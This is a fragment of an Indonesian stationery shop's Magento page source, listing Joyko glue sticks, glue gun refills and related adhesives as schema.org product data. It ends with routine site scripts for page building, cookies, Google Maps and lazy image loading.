Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-09-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-09-8-gram-sku-jk-gs09_uuh49i4mhz2wwt7l.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-100 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-100 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-100 (8 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-100-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-100-8-gram-sku-jk-gs100_xwliyvitpeowvhwr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-102 (15 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-102 (15 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-102 (15 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-102-15-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-102-15-gram-sku-jk-gs102_409iwvmbipgx424q.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-103 Batik (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-103 Batik (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-103 Batik (8 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-103-batik-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-103-batik-8-gram-sku-jk-gs103_pmdryyouel6scbuz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-104 Animal Kingdom (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-104 Animal Kingdom (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-104 Animal Kingdom (8 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-104-animal-kingdom-8-gram-sku-jk-gs104_jz6gthwya0s5bzs4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-105 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-105 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-105 (8 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-105-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-105-8-gram-sku-jk-gs105_rtqkaoprw30qgfaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-106 (20 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-106 (20 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-106 (20 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-106-20-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-106-20-gram-sku-jk-gs106_ub12oze3qcasonwb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-107 (36 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-107 (36 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-107 (36 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-107-36-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-107-36-gram-sku-jk-gs107_nsoymreuxlwxlpa2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-108 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-108 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-108 (8 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-108-8-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-108-8-gram-sku-jk-gs108_tp5qqmmthe5njgdu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-112 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-112 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-112 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-112.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs103-jk-gs104-jk-gs105-jk-gs112-jk-gs114-jk-gs115_ufsqdnhzcqktwxnc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-114 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-114 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-114 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-114.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-114-sku-jk-gs114_jejamfs3imsk06lh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-115 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-115 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-115 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-115.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-115-sku-jk-gs115_2azhlejiu4iy5olv.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-15 (15 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-15 (15 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-15 (15 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-15-15-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-25 (25 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-25 (25 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-25 (25 gram) harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-gs-25-25-gram.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-109.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 (Black) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 (Black) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-109-black.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 (Glitter) Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 (Glitter) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 (Glitter) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-109-glitter.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-110 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-110 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-110 harga per Box","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-110.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-111 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-111 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-111 harga per Pcs","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-111.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-113 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-113 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-113 harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick-refill-gsr-113.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang","description":"nama_produk: Joyko Glue Tack GLTK-1001 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Tack GLTK-1001","url":"https:\/\/www.tokostationery.id\/joyko-glue-tack-gltk-1001.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling","description":"nama_produk: Joyko Glue Tape GLTP-777 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Tape GLTP-777","url":"https:\/\/www.tokostationery.id\/joyko-glue-tape-gltp-777.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03","description":"nama_produk: Glue \/ Lem Kertas Cair Joyko Untuk Menempelkan Kertas, Foto, Materai, Dan Sebagainya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue \/ Lem Kertas Cair Joyko Untuk Menempelkan Kertas, Foto, Materai, Dan Sebagainya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah","url":"https:\/\/www.tokostationery.id\/joyko-glue-lem-cair.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-glue1_wdwe1vtufjzi2sco.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25","description":"nama_produk: Glue Stick \/ Lem Kertas Stick Batangan Joyko Cocok Untuk Pekerjaan Rumah, Sekolah & Kantor Seperti Dapat Digunakan Menempelkan Kertas, Foto, Materai, Dan Sebaginya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue Stick \/ Lem Kertas Stick Batangan Joyko Cocok Untuk Pekerjaan Rumah, Sekolah & Kantor Seperti Dapat Digunakan Menempelkan Kertas, Foto, Materai, Dan Sebaginya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah","url":"https:\/\/www.tokostationery.id\/joyko-glue-stick.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Isi Lem Tembak \/ Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113","description":"nama_produk: Isi Lem Tembak \/ Glue Stick Reffil Joyko Untuk Membuat Kerajinan & Rumah Tangga Hanya Di Toko Alat Tulis Lengkap Bina Mandiri Stationery # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Isi Lem Tembak \/ Glue Stick Reffil Joyko Untuk Membuat Kerajinan & Rumah Tangga Hanya Di Toko Alat Tulis Lengkap Bina Mandiri Stationery","url":"https:\/\/www.tokostationery.id\/joyko-hot-melt-glue-stick-refill.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"}],"category":"LemTembak & Hot Melt Glue"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokostationery.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
